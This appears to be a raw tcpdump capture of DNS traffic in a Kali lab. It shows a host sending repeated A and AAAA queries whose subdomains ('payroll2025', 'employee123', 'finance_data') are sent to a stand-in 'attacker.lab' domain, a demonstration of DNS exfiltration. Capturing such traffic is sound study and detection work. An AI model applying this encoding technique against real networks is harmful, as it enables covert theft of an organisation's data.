 └─$ sudo tcpdump -i eth0 udp port 53 -vvv
[sudo] password for kali:
tcpdump: listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
22:15:48.131846 IP (tos 0×0, ttl 128, id 24512, offset 0, flags [none], proto UDP (17), length 71)
192.168.1.53.51852 > 192.168.1.43.domain: [udp sum ok] 1+ PTR? 43.1.168.192.in-addr.arpa. (43)
22:15:48.215323 IP (tos 0×0, ttl 64, id 615, offset 0, flags [DF], proto UDP (17), length 71)
192.168.1.43.39067 > hyd-tdc-bngs-01.domain: [bad udp cksum 0×1808 → 0×4f40!] 32756+ PTR? 43.1.168.192.in-addr.arpa. (43)
22:15:48.219539 IP (tos 0×14, ttl 63, id 64742, offset 0, flags [DF], proto UDP (17), length 147)
hyd-tdc-bngs-01.domain > 192.168.1.43.39067: [udp sum ok] 32756 q: PTR? 43.1.168.192.in-addr.arpa. 0/1/0 ns: 43.1.168.192.in-addr.arpa
1800 1800 900 604800 86400 (119)
22:15:48.219707 IP (tos 0×0, ttl 64, id 47184, offset 0, flags [DF], proto UDP (17), length 71)
192.168.1.43.44855 > hyd-tdc-bngs-01.domain: [bad udp cksum 0×1808 → 0×73ec!] 17579+ PTR? 53.1.168.192.in-addr.arpa. (43)
22:15:48.226602 IP (tos 0×14, ttl 63, id 64749, offset 0, flags [DF], proto UDP (17), length 147)
hyd-tdc-bngs-01.domain > 192.168.1.43.44855: [udp sum ok] 17579 q: PTR? 53.1.168.192.in-addr.arpa. 0/1/0 ns: 53.1.168.192.in-addr.arpa
800 1800 900 604800 86400 (119)
22:15:48.319055 IP (tos 0×0, ttl 64, id 49434, offset 0, flags [DF], proto UDP (17), length 72)
192.168.1.43.46824 > hyd-tdc-bngs-01.domain: [bad udp cksum 0×1809 → 0×9565!] 58514+ PTR? 4.231.235.110.in-addr.arpa. (44)
22:15:48.323054 IP (tos 0×14, ttl 63, id 64788, offset 0, flags [DF], proto UDP (17), length 101)
hyd-tdc-bngs-01.domain > 192.168.1.43.46824: [udp sum ok] 58514 q: PTR? 4.231.235.110.in-addr.arpa. 1/0/0 4.231.235.110.in-addr.arpa.
22:15:50.139815 IP (tos 0×0, ttl 128, id 24513, offset 0, flags [none], proto UDP (17), length 78)
192.168.1.53.51853 > 192.168.1.43.domain: [udp sum ok] 2+ A? payroll2025.attacker.lab.hgu_lan. (50)
22:15:52.148392 IP (tos 0×0, ttl 128, id 24514, offset 0, flags [none], proto UDP (17), length 78)
192.168.1.53.51854 > 192.168.1.43.domain: [udp sum ok] 3+ AAAA? payroll2025.attacker.lab.hgu_lan. (50)
22:15:54.188903 IP (tos 0×0, ttl 128, id 24515, offset 0, flags [none], proto UDP (17), length 70)
192.168.1.53.51855 > 192.168.1.43.domain: [udp sum ok] 4+ A? payroll2025.attacker.lab. (42)
22:15:56.223032 IP (tos 0×0, ttl 128, id 24516, offset 0, flags [none], proto UDP (17), length 70)
192.168.1.53.51856 > 192.168.1.43.domain: [udp sum ok] 5+ AAAA? payroll2025.attacker.lab. (42)
22:15:58.279348 IP (tos 0×0, ttl 128, id 24517, offset 0, flags [none], proto UDP (17), length 71)
192.168.1.53.51857 > 192.168.1.43.domain: [udp sum ok] 1+ PTR? 43.1.168.192.in-addr.arpa. (43)
22:16:00.295745 IP (tos 0×0, ttl 128, id 24518, offset 0, flags [none], proto UDP (17), length 78)
192.168.1.53.51858 > 192.168.1.43.domain: [udp sum ok] 2+ A? employee123.attacker.lab.hgu_lan. (50)
22:16:02.318500 IP (tos 0×0, ttl 128, id 24519, offset 0, flags [none], proto UDP (17), length 78)
192.168.1.53.51859 > 192.168.1.43.domain: [udp sum ok] 3+ AAAA? employee123.attacker.lab.hgu_lan. (50)
22:16:04.328148 IP (tos 0×0, ttl 128, id 24520, offset 0, flags [none], proto UDP (17), length 70)
192.168.1.53.51860 > 192.168.1.43.domain: [udp sum ok] 4+ A? employee123.attacker.lab. (42)
22:16:06.345109 IP (tos 0×0, ttl 128, id 24521, offset 0, flags [none], proto UDP (17), length 70)
192.168.1.53.51861 > 192.168.1.43.domain: [udp sum ok] 5+ AAAA? employee123.attacker.lab. (42)
22:16:08.364045 IP (tos 0×0, ttl 128, id 24522, offset 0, flags [none], proto UDP (17), length 71)
192.168.1.53.51862 > 192.168.1.43.domain: [udp sum ok] 1+ PTR? 43.1.168.192.in-addr.arpa. (43)
22:16:10.367962 IP (tos 0×0, ttl 128, id 24523, offset 0, flags [none], proto UDP (17), length 79)
192.168.1.53.51863 > 192.168.1.43.domain: [udp sum ok] 2+ A? finance_data.attacker.lab.hgu_lan. (51)
22:16:12.394597 IP (tos 0×0, ttl 128, id 24524, offset 0, flags [none], proto UDP (17), length 79)